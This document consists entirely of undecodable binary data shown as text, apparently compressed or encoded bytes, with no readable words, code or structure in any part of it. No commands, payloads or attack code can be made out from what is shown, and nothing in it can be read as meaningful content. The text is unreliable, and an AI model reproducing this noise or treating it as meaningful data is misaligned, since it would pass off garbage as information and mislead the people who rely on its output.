������[K�0��Y�M_`��ހ����� ����ZtK�L�Y��jP�j`�H]�uˣ,țL���ɫ I�؁ʡ����|�T|��}�-t��H��Q�u˧�H�w�I���u�@IBA�����Js%�D���UFM�q����}�pl��bC���r G�ؕ�p�����R���=���(,E�������҆�� �`L ��K,Z����
�@	�؍���xՍ(L�9U�Y�OHFNx�d�B@A�}[��ˊ�Y���	YV���ɺ�թ�)��ˍ�)��a���u 1ف45�b��ܝ��H��K K���$JV�����u��F���|������Im�ԫ<��>(ֱj�w�WmT�.ɫ|J��T��@��ܦ�艩d���8��:ܠ�X�M�`��A�Ք(�b���������\��,�p$� C��O?������]�_���.�輪���+�ߥ��H˽�����A�V�u�!���͂�HBM�� ȳ�\艰D�M��`U���D�m����@@�ln:��t�E�n��	�4 Å���	��i�Ɓ��$��:�Ј�a1��P�I��.Y,K�D�giE�p�w@@��F��ȃʉ���$���׫xL*�m��~=h�ʊN	Te@ї@헡&Ԓ�	��IC�-J���t�MТ��j��h����xXa�stT��p�+�(~m�@G���`-q@��@�6[^�_�]M^N�Ы�rM������T�i��N������`M�@��X(�H�V(~�!5�N�.�,H�}_ 0Ƥ̾䋞�E��l�ƔEB�
�e\������]0��)��������d4@��L����w�T�ף|��ٯ�
~����	�.ɪ��m��Ǥ����r�ɫ0"#ڍ��v	�vb�0��->��5$�d�V��njX�(�ݎ0�N��NZ�k��)Ct��灮,q��X�+ɫ�������]�* ®� �֮��!ND	��_��H��^��T� ��
�XV���hWA��X���t���TY,���>��d�ˬ����/e=՘V0\��H�l��l3�o\ �A !� ��d���8P�T��lg%H�wA��L�D��aH�"M���Ȓԡ��W��� ��W#�nHګ��_&�&��ڞ8&�"�[��:��G1��`L�k f�;ģ=
G�6�f�����ɵc��ƒ[���F92#�J���	���E�_N��dc6�a��f�v�INR�>�b>��6ҏA��^�4X���>�I�.��  �:!\S$l�)�E��L���&�D&��6�,���o�*V��ݟ�В�S1�A�X	�<����Xl�`��=_�a���wؔ*�
 �N�*P��h�_b��LI��#�_6LO�`O-I�jL�:������V2�TzMT*�;b�쬋�̦���p�#=���ׂ&����dō�N�|Q��&TҒ)GG���o8�g�]m[�"I���UD�a�WqI���7&I��Ja��~u�!5�$�䒤SAO�v؆��� ��
<���;=@@�X�˔2���a�u	�N$\�b�A���/���V�կl�i��L�`�Ò�pE�[�׃V�w���w�
ڴ�N�����ݤB*�n�H%ΪQ6LB����F׽8>�����-�H�`�ޒ��.��U��Vr��Ǿ�N��#(I��k`���9z�_e��J�w@��w:�R�-������뎬hĶZ+WJ֡�9�d��n������.%E�o�n�Z�	KE!ƌ��$�L؊��I��$��G��@�y��{E�����b��@�P�x �S��z�W1lE$�E��*��m�\"�t쨀M���vz#w>���������#z>D-��a���'��7%���dzz$[�}�3Hx7���=��eQ�Hx������c���`�C����kN�ҌN�2��3쨼ٕ�=N�;���.��(�S ��7	ذȦ��7
�}��M�H��J�ȣ�!��E	�)L�Zk�F`�UL)V$đh�ȯȯ� �TH�`f-H˰
풅HɡL��/��"��o�7�<�JS]ԧ���H�|���Wj<JC��Օ�,D�k�9��+�w�Ȁ Ie<���	�Ư����S�Q�B%>��D��N�݋��+M�uK�/��CN�5Qư��MG����=�29�<�U-�H���ۼ��6}Z���{G��{��(�'��1�g̈�>��k���������?��I���,(��X�K�y��&����J&�O�a���k�@]E�\jq���������`��CA�l.G`� ���ݟ�]+Rd��В�A��gp������eUD}���Na/���U�x�5�~wڬ�%}Z�Z�������r�����	��2��jȽ�0�R���=�[��0�02X�N�j�w=��4=�Ǉ�00h֣�k�;0�����.�5�{N��O2p��d�x*U�UO���"�� �^6
���޵ゕPJ�d����jkJ���@���ʙ��P�q�`ȯ�ț�M�
,1�������L�|�M�
{�3a��Ŗ �{v��I$aY�`���׮1��eHغ��7L��*��H��H"V	�`ƴ*v����`Ow��X'T�(2R:����"��<�0ꘕ^�\s�%�+fe'ێ�W�Έ�0�;ӫ��3��x��#��s3�GON�`�=��>�a����f��`�������1��2�7ڏ�	�@.,�?A�ϤWIR�[��1~7cȚ�Vj]��Ș��JU�� �����ӌ��L� j��������_v_� ��2�c���� �.���Z�E��2�t	�vI���g���v�*�a��Z��*F3�r�
a�uR
�[���wh���\s`V�xRg%_'C�x��N��)�̺�Bl��Fh:	Dvu�m��� Ւ��.���D�{�*L�v2��*�����Q�-��3 |�.��u	��z��]� ��	���t��O���"l��=����R��L�����IF��� |����wcOǉ5Ŵ��y��-�欸�͂��Bt�i)H��������iJ��`hiJ� �h#w)� 2)�^/ه���}eS#�K�3�d��,@���0�w��(�$�(�����M2�^�����
��v�g6ut~�f� ��,�R5w�w�ɑt$}��*���H�����^��Ɉ���؈��Ɏ��hI����l��
�zo,��*,
z��u��-�t)N͚���������tOL�+
yة�rO��j����.��9-�؁C��a
 ���:!A��b�*(h���(h���J!��"H	y^@˂"^XB	�����N���<^�*�̙�9��)��vyw�@v�7v:{���bL��H:�l�����ʏM��}��޵=8I��}�IP�]��e=],@+=�u�Sv��Q^�{E����0�T^	�"=�b����X�3sv��~dS�4y��'���5�2{��Zx�^Zp��cl�h	S遏x�I�6p�����ʊ�dI��j������y,�ʙ��LaĞ�́O�T�(������`��`o���z��i ��ç�$R��"��,F�-�z� T�w┅��o|ZÎ���<�_ج��̎��톑n ������pi��v!�[�u��8��[����<��>A��ɺ3�p��ظ�8����� [��-��hᢠ&��^?2�{%S^֋�?�kER囄�Ԥ���Ƞȏ��8&�`;'W���4�N��Ug��P6~w��~w�0�
m`��[(P���ˆtKP��0��� �\p��9��
Ȱ��vY�����x�2n
��ͽ�H��;�u+�#Q���|=�wq+�̺��,�tL��p�.�$$����Bn-�$��҃�_��������DD��,��E�Ă�h�t��J(�hJ�	��Th|���8H�S��ȸŽ�"�D��o2�	���b�%�Y�ٍ��n��&K�j�)1���IT��6�V�N+%j���K���5�1��V>˴Q�h��P֊�H�ԯ��h_�\/&�E�ؠH����dL�օ[-I�'�@���������u���S�hL�8�$�\�h��^Ȁ�dw#q�>+��=k
y�Y�`:��þK��za;8�����E���!D�����J�eX��B �+K�f[⏐A�`=%�e�����w�9�<�v�τ&��,�m����{�j\<����]�
Im��� H�V� �d��;+�v����m�)T��ȱ)�.�� ��U����n�
ѝ����i���1T�B( W�g�DR��k�R��=Q,���4��ڎa��>X�xA��A4��0k����V[��qC}t��X4Kb8����wKvviEw� !�����F�%�k���ں�x��ā����S鎆��J�9`��٠��`+�*l��l����K����4=��Y�-V�i�/�J�CN̮�����*VV2��nP���8>�.�� ȩ��?y\ţ���-��	�خ ��C�Q��M����r*Oر/��H牸��̩Z��ݍ���c��uObޔ�θ*�ؠ�t�T,��^Z�xzғ�m�O�V9�ڍ����Њ�f]�N�,�fy-sP�|5�0w6�N�w::�W���Qqu�����8����䃈�/�a4�L>�%��͒@���`B�Ŵ��P{>�Z%����俪�y���<�Ƀ(��	,	�+�R�%��)���џ+�]�,��K��?44=�FCU��Y� *�A~��L��QN��2B`M�X^�;w�B���bh�I�7�Ġ�Ӟ��6�p/�� ����c�,S�Ӝ)>���n�o��'��w�c����HQN�F��+%S��'\�mx|�ؾ�T���>w�d\���p��\O�`�B��ߛ^8J.e_Bѫ�L�����P�p_��ڛ<� �����W���t�ZA���`�+X�0H�=k��2~�TnR?.�A��T³5�5��Y
�\�{ϲ@�=`�Au�\���aN�=��xJ�g�=V���
傤ɛ�������I�L5�vR.�R"�<x�Ii͞|�
�������-��� ���ل�5F���?i^x���-�y�lw�g�w���8����w��i%)��ѫl�U���o�y<7�kA���QJp���բ�����27�;���l>z�TA�~�7�R�W�BȷP�<��ox���o���Lo�8�Z��h� )	�����ɪl	TA��
R)�XI
^�,�lbҪ�Rf?4ƪ����3��1��e�jX�je�`\(.�b�Z���u�Īx �xؠ]�H45��\0�5����6܂�Ң��+�|l~l.b.lB@%T��thH���N�Q����i��BS��dj���7���w�"�'�I>J^�٠ˆ�k��I�z��~����֤%������:G"ǵ�f��ș�)�2A�ʨ�2�Ax�ul��^-<F�6��(�L��(h�.ʙ��`k���w>��B�����Zhx���ʨF����x��&y����&����@�v�.e�?RF?�L,2��ENȀ�y#��`��������f(�����]����x8�M�5�ŭj)�za5T����K~%�b�z�{T%{l�ۘĞ��Tj
w�v	�h؜�/��$�kʦ꺮�G����UP%�>������M�xLVt ���ꎈ)�r�'nb�����4�� :i~�sN�f�B�B�.�R-��ȆHA�Z(������h�m�9��y�3��zmd;8k�!!�~��v�P$E���~�U�@�!�����	<����	����,�%��8�X�6v�Y�@�'�e�d��c�.�X	1���yY�|���j�)Ūl���������7c��Z���	�/�g��Öe�ݢw�蒼H��+��G�p�Q��{�'�@����7t���O� b� b��!b�ٜ��H���HH*چ͎�͙șB ����-��$���q�����M���&�&p�r���A����F����(�^m�c�AF�E��zG�ܼ�_�w�������U����ED�(hwhk�Ñ�f:�����t�����������2Y>����)�8b�C��E)�j ଼;\��EFt!e����)	�Y��$�[��Z�E�����ڰSCw�����vi��Z�k���蔚u�O�-����^h9�ǭէ�2�.E����)�Xۆo���M��*e�T�!� P
��(�h�d�:;������q�M΍�""������O����ȺyOp��^Ȍ�)�jh�%�n~�d���)�&�\�m��(�"(���p'mX���)j�hD��_���N'!��cD$Yȼ8ʀ�b���h��*�[�c5T9 �œy��\!�������������@�>��Ҹ��e]��w�b\�)��[���Z��jY�����
�ʧ����Nx؄�~�� �I� B �\j��*�暤Nʜ�'#���PJ�ѽ��i��}���>� ��*p����D��~���T�е�hBOV��<��j�����$�Er^k������x��4/m�#����Ȃ�i�Z
YmTmD��ڈ��θ����-�y�t����_`�õ4y�ha�vI˸ ���4&�c���6��I��b�ۢ��j�c���e��_�*g̞g�ޕ��wc:�ǉ��:xT?�J���>�������\����ˆ`(�8j��ǎ캬맧�ȜV���ۭ��;~�Hj�Z@�!~���?E�[��	�B@�rn�0���0�w�qP��-�q��h��	D���$@:��K�V���\��̍.��9<Hz�l(��8H��Y�����?�:�9RG:Y��c��(�{�<`��ĺ���_oF�1��z�R�
���߿��휾y��ا"c2��L� )�PЭBpc�jd��e��Cwǩ�+<c��~��~�w��u����5��8�[�J�2��H���h���*���lH٫�{����I�J���ݣ^�D��V����ق/�����P�b�<%�B l:*$�#l�J�������$p�+�G~pB(�Pr
���&r��=ǵ�|k\M��nJ:BV'<l�t8K�tM:T'E61�����<Z�5+B���'+��p���n�*�8B��-���슳X�.
�ߔY��#�Kp�t�S,�*���[��L�?wŨ�����e ƍM�4�E]z�*׎�qg̀�2�}5̒����R/�
��j�v��D	�D�<	�0ɓ�h�>	�O_��1���f��g��Q��L*��_����؎m����d �)�\�y RE��R�G�S�#�k��-��p��������]����K�Ă�]�f�獃��K�h�ͻ��?�C.A��ԆErP˅Rq�B��~��Z�wvz�c`nv��>���jk?���@(���v��.�i!w��+�����.��[b���صr��#�;[�j,�>�.��2+
�g�����Q���+E��/ w��p7i	� �� {ƴ�~|
.t���h�y��Y8����<R$c��(�<~��)���c��?J����q�>��=
�pn�rR��-���B��gȹ$��HQ�&�O9M�<g���@^�<T}%��������ʑY$d͋)8Z(U�DH�9<�a�j1EX����?���t����D�ʸ���wV��0�`(���T��=i���b�?����Y��#0��i���� G��]8��Ζ���?1R�
�����nZ5l�T�2��/;.�<Z5l�0�3I%�1������G�b:�ی��������QK�t��)�Fj Xj�G$�}�D�S#5��t���ǝ��G�V���`š����ɜ :���r��sܡ���Z��j�&Ko�<9�Bd:$DkjȆ�\LwF���a�((���Ȥ搷��B4�i���U�wE �m�t���{���G{t� 3��v�����`��;�X)�J�,���5Ͱ}a�2���,\�*d�4鉺~����%��^5]l��]%.� �d�2�2A�d3h 0�P ���zl��l*�n����˦h[��QJ�4 P~�Vj �z$'*���'�-?�M_��RE%Y�J��|��ܜKz�iT�ܜ+R�$G��I�����&ꥂ���)�ʨ�����	�gm�ד�w:C��v�j(�<:ޙ<�ܳ�n��=w˛n�_kD�K;��?�E�#��õ���*Pk�mA�G?y*��J�)潴,���[�ެ��U�?��vK����㑂*a��I��Gl��ND7Ϧ���y7�A���PͩK���D`gAO��u�t�zlM�v2 �����ᒚ��Y���� H�B��V x�ƍ������N��1
m�;n�wV4)�o�_��	u?�Ŧ��^��C>�?�w%��M��̓�y���ƣ��
��w�/M��_���/�d違&w�wh�co�������@q�ū���D>5�����.Ēh�v-�ؔI�k�w��� �wj�����k���wF=D�x��lV�-B�{Lw�`D���mgWw��`m1Cirג��?L�g1W��Y�􆶀�����ߢt����~��e����lZ͑<�A��Ż\�\�¢J�*����5l��D��G�G���ʶ;D�������Y��f@����B���Q����Q��!С��� �Ŋ�l,Љ�xǉ�ܹw�� ؈�­=���z��>4���}(� �P(�9���Y�!��E-�NL*�~[��������"�� �wN�%;n����P�	�)!_ë���̀<e8�R�T���9��M�~�[�Oݯ7y�ðxS�TV�J�N��&<\r>����iT�9���1@鳥�ImțE��7f��
w� ��Ӡj������İyLx=Fw�@ B@Y�9�k�R X�]PY�b�m�v�K C�ܬ�̂�Bܼw��������YY����������|�/̥��������iI�-�J���I���m\�����	v�˩n�]���B�>|����],v!-[���݌+�*��
��4ʂ)���:���u��PF�I$x�d9>8��X�x�:7���;j����G>�6��f<8#'�ԍ��0�TS�����FaCрW�I�g@����3���7�x�tG��$��wȚ�u~�0)���)M���&�k���A��n��Ew���A�n�"�ί���<<�-�ͷ����J)�������z�*��E��]�*���̩��\6L��Ϻsσ� �%����x��AI�8H��{���-�؉�+ֽ�'�����hr�ME8m�����3,����T�\���L�區��*�NT��1���L�D��"��>�$d���;��5[��ϰ7!,�v9����z_�>˥p���֒(���Y����\�4���V�nw(�����v[BF�D�Lwtϯl��Ͱ�f3��p���N���^X��)N��J�)옴A���;��͏���V�
���ٚ����������(�X����у�઒���]h��:F�K�y �D��ɏ����K̰���{K�t, @%��t�䉞��.��ő=�]0M��\%Z+�1P�ۆ@�让+D) Q���@�.���`�j��چ����O�=!��>�����P	�>�
���A�F��'�6/����w���&����f���r��QΙ�_�h��cuCr����d!����Uo����,��M�y	F���t 8����
��o[ھɌʌ�`� ��j��h���i���(������X�̩E����*K�l�R�-C�q��x�@�|�L�*��#T܉V��-���̘?�6����4z���
�����j�N8t+��D��d�4��8��FpX�ƩDƖˢYA��	�.r�Eq風�˸����|*��˔�w��y����Pl�/^Te&��r�0l��no����w�6f�Ҁ`�C%~ħ�fQ	�
* �`N��E�mm�㰁���!���?��&	̨�>�8���-e{u~O��������ɶ�H��뙰�S��{���Z�=�R䑋�ڴ�;�^�_5@��֟`�2��τ"p�Yim�"�c$[Zh �XY�ܯ��
#j|/����!TS�[JHa-�p�r茯�ש���S�Fe�!#�z�[��0��&�!���w�����nh���-�a	̑��P0��լI;[�h�TD�wX ��;D���CD>��q


��l�q���~����ڋ�ڌ�KC7�E�ކ����A)�G�������X'�� ��>ɋ��Uǈw�H��@�\�����S���0E�B�I�g�I�o�n�G�fD��4�����ӿ�yp/���X�w[2�ߠ�jiKf��4���IIzrk4����:��$���[��g��ٌ4!���g����>!�<��w�!
�Д(�%�<�k
AUTs{z�Tr��m�++�ݭ�]�T�9 ��TdB�	��*��^��Rl����ʴ�C|����"�A@9�F[X��7��f9�BmۖW���c_�v-�[��E�f{߀�8ٸJ��|�Ũߠ��8��ȋ_H�d8�� ����x��
���<����il�;
�?ⱚ��Y�o�Dh�~�Lͬ���� ������hM
AX����,����Y�cl��iǶ�����<�1^��w_�l�ٛ����v(��������暾w(���C܍���Ř�Z��x��	�u���_.��[����؀����韈�ک��됳y� j��)����
p�8�E߉9��<َM:��ȉY�w�D��m:�_��M�� ̏���r��^�i��O����e:�IY�U��M�A9��8��H�l�[��K����5x�F���x·OхK�x������	�؅d��}��d��� �~�FX�����K���wn��P��|��H�q�!xծ��v������Ʌ�������*�<��o�D�w�����̫�q������L�EH��Y������q�(w�����ቑ�ܚ���y�W��5�� o��8��k��_��h����)�4���*��ި�h�F��縝���P� �� H��\�4	�ȏ�ɏ���稐�j�{��X�w��w��Y�$z�����c]�����-�18���aʧ��N�{��T9��h5w��?\�K;�qϸ���(�K[�B[�M<a��؀�؀i��g9�_��#|�`+Gy��^��.�Q���؅]��_�}@�T��s x)����F���
�F�zxz8��
�z�;͙A��v1�����(���ښwػ��ԩ�ǩ\�:�n��ϡ�\΋��A)��ˀ*�����*�L�"���Ձҩh8�*5��i��ۅ���[���X��K�ܑ���q��K���ƹ��h�_��ٱy��N�Ә�,�wl�m����̱و�����X��N��L�0�经�H������^�>��8�R��JZ��(�v��T���(���n��x��k� }�U)�#�z	�5!�)����+�ٖ4�x�BY�C��ؘ�xpU�V�m��q��{x"a!#��e8���e��)�x��Ϛt1��{�wq���D����(���b��B��J(�{Ʊ0��l���+��ƒ��b&,\�؄����'�=�����a'wb*vR��w�xx�nH�ۘ��𙊆_+ȸ��h�+Q�+z+�I����4����Ϫ���ܱ"�I�#��)�K��r��� ,��%h��ۢ���@�����:���ò��Q���}��8�5���1��Z�=# �wX�Z�Y�%̶UY��x�!L�v:�B��N�����{��=jċ�>{��Ӌ���� w؅��0p@�]�0_�0p���1#`��fA�\�$`���?%yb���%[�M��2+�$D�2#(��w�%w��932�
�e\����� 3g��z�GȆ�|%����'�
$��gb&;��N�$Ƹ��]�U�5������Uc*WC5~�ۑ�n��T��T8n��n8x؆x(6TH�_�UA?k���(�������َ�]���<�ο�B�4	���χ�:����]��ӱ����"Iy���<E؎��Hٻh�	�y����
�<L��&X����+1��}��8��h��n��V9�u�������fi�@ɕ�������wh��/�$���^��n!�#"6��#�������@��ȁ���Thnq�d�w(0w�0T�0�ϋ�����jvp����e����d�4�B*Y�An�t�28���3Z"Ad�39�'������f3i�~xB���%L��$4�_%#�w��Dc˽!C����X}4�5GS']��EX�w�Ei�Ew�EY5h�+l�	8Թ7mx�yC�w�T؆}S�8����Q���(����؎�ɢ�(:���ۉ�wq�ØIq���I��E��n�}��(���u�Y�#���������-��ݢ-z���<︋L�9(�0;<1���8 .��z�M������5(��(�JQ��t�y���4������]�H\�q�?7i��؀��i;��h�B餳���dWa0oA�S0��^.�0�D��@a�1��wxx	�z�2[�(�2��AM�P�P��� _ P[�38c���3�3� (����\�?���C#4�I�Q8���4NT+U�CCC4TC%w�����%���D��Ռ�5;%n�hX�x5[$( �E\D�R�+nC6��F`�7nFnF|S�����	Q���X����(��ϕ���-:���H�و�.���4II�݃E�����Y�Y�+��t�,:Y���J�\W�8�*���C���9����S�[x�=i�W �W�����D=�ȏ)���k ;�B�b�Ê*�M��.��u_�a��TZN腉����Tq"{ 	��O�����.H����w��u�t��
^@��$�&�}a�zP�(��R&CA�q��)�PYһ8:��Z�:3A��C(o�iQ;�)V�����L�R��D+uo!54���'��$s���D�]R]�SX��O5]D�UhSDE�6U�Gt5AX�� �x88N�Fa�cZ�nhT|C�RX���؊R��^腾)��$��(�������� �'J�ԉ���N.����D�,�E���Z滢�a���f��oW�h���(���)�\I���Ä/��Ew/�s�qڔ��4�=��0<턇����kzІ���F���gK�Y�k�h�R�����W�99��9���zi�H؇��O�؆�#�o
C��w�0�0��W�X�-��P��F	��$���d_.E�ᆗ�2Nb1k�6.�24o3�~/�~F��)5o��&l�`z���`<tAn�a)�}�(44#R�D<U@�Er�DP�'����TA�T(�bJ�TΑ� �c�W6o#cn�zӆf�U5V���0�Q8�S��w*��^7�⛁�e�V��وTڎ�����̴��J��u��senF�9���:(s��gk�EvY�JY�te��������Z�K����W_�R��h�9���>�I��32Ц�؉H����Dy�U7Y��	h���wv}r�8�ʱ���� A�Ӏ�����K�c� V=��B9���-B�w�0�QZ�C���t������|8+o�M� ����aZ*x���4B��ݮ��4-Aj���*PDj�����A۞�"w�1��;B�e�=��t���>�5bmCߧ�>օ�Î��l�E��=�Q#nC��C�&S7��� r�+hh1�er�4�<i�o��0�x0�i���=�L�P��H��.�3it1{���D�{/���l��[!D����xX�ɤ�*����ƍr�tT/g��s���G��C�i���x���0����0L2��1�����I�v�膑�������(����p����� ���t�+�ʐ�O�Zp﨨�D�O������yw*��� ��`�(�i���Ъ�� �)($�*�w�*�܄)�$)�`1�����"�o���ro���a���<�(l����B��,�)Z�J��ſ� �OJr��'@j<��������}�Ł��ѩ�D�@�C�Gr\]O��@=R���׻�h.X�0j"�&���&�:I��&E�2�.���Hs���	��[�ƴI��j+'6tt@'�vt�(H�ؠ�wRŇ��4ɕ���	���� �ȉ���wk��IM�ʠ�N���C�����[p�@����BZO�[�	��(�B�y�(��Z��Nz��`:���r�m��"+$�ktn&!�-�©�	.�r���6q���b6���fXj��0L�׏�4�K�ϔyD��.yF���I�u\;��u]�D�O��Cл@PQ�g\������<1.����Q!��l�H��p���)hV���e0��ȕ����n G��n�(
�"WG��y�	���I���w��)������vY�Ŕ�w���YM���K��vw�t�-�����$W��ȷ-��	x�Mn�Ɋ��
(�(���ȍ�x�gsK��9H��������0H��x��؊�X��ZX��䋾��o���{0N����l��\�8�?����pS��9�u��L�=0ͦ�Y�T�tY��p+�Ѕ�ԛ��t�S���(����SyH�h���̎p"֨{-'vp�Ȋ{�p�~��Lꎄ	uvY���i��p���
���:�I�w�����z�����������il˲!B��:��m��1C�z9 ����rz�al����*Z���
�wy��,Ț�⁅6��و�����6%H���N��I�#t+�����j���^<�y�ǶHXw��ȍ��
�\(���ʝ2��\)��̭�Y�@�}�
����ƫ����H[c�����5����]��q	�
��@�: ����HH�w��-���z$�-��qD�"Z!����	r�Ӟ L��wQ�ܮ�@䮸��C�$l�)���������<т��h��(OU8���L���٤=�.<��F(B�p苩�H9MH����B�^:夎�3�O��;�e��c�Z;/���3�X:^=�����Q^>?=���3�U~?7}��	��U�~:=ɓH䄉ԜKFL������-{Y��.��a� ���웜�9��d�͘m݅ʈ�8��"�,AV�4��|���}��s��7}n�s3V�t+5�~琀(h~v�I�9l
��hwp��I��ۗꍌ����!��8�� ��z����$*»�	�<ȉ�����WPO��z�l��Q@���4쮿QA��-����QB�N�=$��1C�`�H�����V���A�Ћ�w�	���5�|��uJa��X�c�����*�pk�v(δ 	�ͫ�Y�Lj�M`���N��ڸU��w+ZQ]˲���,\¥-�Dh���M�~����١e ���k��7v��x���SPO�>��%���wQQG�<-����SR_N�>=5���SSW�??�؃��[Љ����(��^Ή�y�t+F|������t���%���ՀR�D(N!�5���I�Zi�5!p��0K��0��k�i˃0(k�`p_$<��8�3?mq��D��A(J�Q�OqE5�k�o�g�Xe�*�U`���;��eTa���[)��"�Ub�O�^V��<ȁw������ch�G�	x��� �	D�ăH5�ф�8�_��\���H8w	�Vxw����i����M�l� :j�$�^�ϺR苦p�bp��S���4k�-�b�ג�i�T��w��|??�����4T2guBO��jc6pK�6y7tW�7q@�{'��	5��~=��)nW�w�\y��m�wq[�}W!n7r��q[�t{�v��vWwp?�r#����H��ȋ�H��H��H���H+H3>��8��@	�x��0��	��;刈����(?r eb1Ç��	�J3�Љհ��r!wKkI�\��H06z�	�A���3��� �Ȃ�x��`�������[�Q�Q3��5Z��Z�5��Y�+��5ĻZ��Z(5�� ��G���M	 ���hK��˶���̷�˧DJ����L̈́LΔ�Μ̺LZ��¼5Z��@L����<�����<5S#�� )�,����ڔMޜ͒�M�d5�l�o;6~J�~±dS6e��z6脷�7r�
��H���s��p2�����;�0	򈈕�S�{��z��0���0w�zI���K		��8-���7z)�*7�J���,�$����
-C�X���5�@J��˰|ʹ���@[�]�MZ#J�@�x	�8������\�Zs@�A�$@���M��T�AL�VM$M�D5S��VS�o�c�1Ӭ�c3M)46b�Bc�,\'b��lM��e�N�8
~�}۷~[B%lB�|�C�ȁ�>HK�;���K�h���N�Љ�P��p=#�`qs�,�qcX	14+�=��DK삐 	����w�ٹ 45q6�9������8��p�@9ʺ� �5����l����������$),AR$�����Q,ES��WkEh��W$���{�k|����.L�/��"6¢
�tM� �/|!e\FolFe|6ׄ�y,Bz$�{�7pcB&�H��N8���C��C;<GճC�[G��>�����2=t��h��(b��9��ɡ ;q �,����ؗ�p�LlX���,r�3���	51���3|���������AR�6d�Fw�FjlYSYh�
�Fk�ªձ��SY�uEk�Zod�Z(�B��Ƭ��)$��e�oTZo��(1/T�e�Gz�%|O%�7��G$4B}[�-[�u�p$	�@[�][H{[sL�uDǷU�u�>�{9����k=�۽�p�T�����������8��z��:�����X�|�ć�]���t��0ޠ��H��H����@#�b�����@�85i#�4~\���[d��a<Fo|��-^�^�-�oD^�]^��g<��_wa���aTF{�^��B���`����~���]B�=[�%�����Gd_�G�c[ɥ\���\��\�m=�%2׻��������ɚÛ��������S�2����PX��]������0�Љ�@�=��I��˹� ��Ȳ�XŊpOw�\s��8\���G�]¿�ұ�7���*��[x�Gz���]_��['}�8����p;[�h
�h�=m
>�S0S?��>�H=�H>ES��=U[>e[	�>q�>�P��:�����\w�ԍ`��T���2Ͻ?|m��8N����+�@?�������� ��QPe�_�.����}ހ�'q�m2i�+��� YL�c����\tT[8|B�uRb=V��>�0���h�c}_d�35�bm�1m����}�&��~�WU�}��K=WEGt=שԔcW@e��T���w}9Ae���h�F������ T���s��(�����sFUω$�U���ៜп� �����Q�Ḽ�0�w�Q���� �6z���Y*�؏(�@�ر~�
���o�Զ}S��We-j�.S6�Ha-[��Σ~j�fS��k~��&�4���0%Ws�	��ksks�hKm�5�M59�Ԉ�:�~����h�f�@���&T�h��l�^9�.>�P��0	5	��I�1��jܞ!�1��Y��p3�i����0T������ق�xQk}��^�nl��h���L5Wp�q����p�פN[4�W�T�>�r=n�Nn՛>F�H��H
=Ww�����	��o��:��h��;����o�S���oO�Е;���:�f������l	h��l
�l�����`��l�3��h1	���`8�J^�� �����0zx����p��p�_%��P��.a��V∤�����0(͡��{J��2=$�d������菎��o�^��.��F[�U�r�\�~b���'�h��'��"�c��o9�c���s����o��;��l�κ��ⷞ莦l��l��`���J�`K�dL��w���`K��O��&h f��>`�@��&��	�x��@	��
 ����	ƀ0�n
� aPn�6��0�נ�ꠎ˹ �����~�;�7{�E�+�φ�5�h��o��c0�����b.fo�c#V��&f2���c����o=��{��o}k��d��3�d���̾�MNgt^gLduV�A`>HKh�q��`� \�H��j�� ����q��q� �_��Qnx�4�H�Ï��>�������=
k^[%�fM�lwO�d�N��[cy�g�{f��g���Ko��wf��������:�`���������wo�Gz��d�OyJ~gL��̾��dvF睘���{�{�{��dv��CވD� �@l�������e� �� ������e��|�\��H�(]7��I
�+@�o�>�M9.&�����h
�u��&�� ��t���!�:��	ߧ�����h�p��H��7}�p��X:�VH� ��غ��@�hqκ� 	��
>����W4��	w� ��ozK6��~� ����ozl~�_g�du���8�O�_��������	�p�p~���{@�f�+l�@Tm`T�;\����0��)������
q������ ������|�4�X��X
����|�@��(	��	k�T�l��/��� �Gg��d��������z�H-��q�f���^�/'z�腶h~�����8	 �{.?~�'�,� ��r�'g���w�h�� ��������W�h�3Ws�o�����{�?swK7�=o��/�tV@tAo�w��
B7�O�� �l�K��(	�� ���4\����h.���`+[�U��Pvr��qU��xu�/�B��H�Ƞ**�f�:��l�}L�{C� ��;'vb?zn�I���o�I����>��	��������O���� 	3�4� g����`�(�ɉ������N7�����w� �Y� ����P��@������C������E��"`�F*��r���IX�w��X�Ʌ�gD�p�R<���H�H>��42�ىL7���u{X�-���\���U2�gjE#��W6](�qo����8�N��F�z��WZ�����-϶���Ġ��Z+�#xT��a^,�R�X(HQ>�����M( �ݘ r�LZN�I+A5ţ��<������A)K�5���˳j���Y
����/��{������9'T��i���L�(	�>y	�>y��[����)����xG�[�(I�Zԭž��͋w���k����hI��t[�=tkޅti+�zP+w�O�ɫ��
�[��U<�΋¡x,��`ZǢ�xQϥ����4���C	����W��Ǭ�����wx�"���Q���o�5.�Ö��l��(�H ��\
�ꂨ.��ˏ)!|Zu��-�!���)����`��ϡ�i�=E�Z�*Ɋ���L�^�}ݎ��@��hω�"]ض��%=_�e�|X������-ӄ�B@��Ʀ�؋�^�wY��3�?��F�S��J��(�n�+�_ذʤL�wD�_ؿ�+���Rx� � �? H��/�J_x֐�MQϹOՄ���iAܯ��IY!'R�#@�� F���녜��}#�Z�kF���I��yǍ��
��\ >�+>R�����zE�W�1�)[X��8��3��rYZw [m�K��s�T�K��\�K�TD�	j�`����MǨ�i�������	�ˢqG���Ա�yy!��r1��N< wa�PXK�ܜ�������Z�K�v��{��g�#5~��������������~m���i��]t[����]���sE]�l�K���Ȏ��ȉ�
���Ԩ�%݂��k�[sϡ����X�FX�WV���F�2Æ�h�����m8@�X�3Y��<��e�Zb�L�dQ���YK��� ʔj"�z��x��UL�_����$s��@K�xi�~z�J��
C�, �0��AP�|(�<��>_5�Q��U3��o�������+�sw@������a���e�(�[����K��XI��i ��ȈH������ ��8���
��h��ਣ�aB3�����T��?@k��cS�竢�f�;Ӝj�^
���#��a9G,/�n[�a�^�����w×�
��)��+�1O�P��Ƅǰs�N�Zf׷Y ,�J��<���b\��{Ǽ/b�к��ہB��n+�ˡ-���O�����T��72B���*$Yh�QX	��8��H��	�v-�J�.��ġ��,w�P�ԛ���QI�Nc�R��ĘIط�F����q���PI��N�/0��[ƐxY�#��悩 W�j�@���Y������xO��n��mA����h`��M���	'�0�zP��f��wА��6+"&Y��0��E��;��f��؊�|�:�y�� (��=���[_J�	�H�˺��� ���C����)jLƁ�@��E1��!���~������}V�e�_'B%��U�9��9�m�j�j����/��Q5�w�C� �A0�O����Sp^i�3J�f���q�Y��q(�~��Ȓ�,���
!Yk�XhW߾���hㅹ���P*�M�2�x���6e�:����=(�e*̠j�A��"��U���U����"~,5n(^]@��mF��U=:�gS�v���`�����k�B�%���8?���`����)Т
